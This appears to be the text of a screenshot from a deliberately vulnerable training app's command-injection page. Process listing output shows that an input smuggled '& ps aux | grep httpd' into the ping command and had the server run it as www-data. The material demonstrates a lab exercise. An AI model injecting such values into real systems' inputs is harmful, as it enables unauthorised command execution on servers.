 Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
www-data   381  0.0  0.0   4296   724 ?        S    11:23   0:00 sh -c ping  -c 4 & ps aux | grep httpd
www-data   384  0.0  0.0  11120   888 ?        S    11:23   0:00 grep httpd